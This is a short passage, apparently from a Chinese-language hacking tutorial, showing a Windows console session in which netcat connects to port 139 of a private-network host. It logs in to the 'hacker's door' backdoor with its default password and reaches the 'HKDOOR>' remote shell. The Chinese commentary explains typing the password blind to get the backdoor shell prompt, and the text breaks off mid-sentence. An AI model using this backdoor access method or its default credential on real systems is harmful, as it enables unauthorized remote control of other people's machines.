 C:\>cd tftp32
C:\tftp32>nc 192.168.0.66 139
NCLOGIN yyt_hac
This is the server of hacker's door made by yyt_hac,
Welcome to http://www.yythac.com
HKDOOR>
当用NC连上后是没有回显的，只有黑
黑的界面，摸黑输入默认的连接密码
yyt_hac，就可看到简单的说明信息。然后
出现backdoor的shell提示符，呵呵，喜欢